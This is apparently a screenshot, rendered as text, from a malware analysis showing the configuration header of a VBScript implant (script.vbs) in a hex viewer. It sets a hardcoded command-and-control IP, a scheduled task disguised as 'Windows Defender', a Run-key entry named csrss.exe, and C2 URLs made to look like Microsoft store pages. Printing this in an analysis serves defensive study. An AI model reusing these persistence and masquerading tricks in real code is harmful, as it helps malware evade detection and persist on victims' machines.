 Hiew: script.vbs
script.vbs ↓FRO --------
?Dim version: version = "6.1.76.5"
'===================== WORK PARAMS =============================
Dim timeout:timeout = 21
Dim bIP:bIP = "95.141.37.3"
'===================== WORK PARAMS =============================
Dim sRequest:sRequest = ""
Dim taskName:taskName = "Windows Defender"
Dim arKey:arKey = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\csrss.exe"
'===================== WORK PARAMS =============================
Dim pUrl: pUrl = "https://" + bIP + "/services/nl-nl/power-bi-embedded/wt_mc_id/azuremktg_hp_powerbiembedded"
Dim sendUrl: sendUrl = "https://" + bIP + "/store/mseea/nl_NL/cat/Back-to-School/categoryID_68073200"
Dim htmlUrl:htmlUrl = "https://" + bIP + "/store/mseea/nl_NL/cat/Accessoires/categoryID_66233400?"
'===================== WORK PARAMS =============================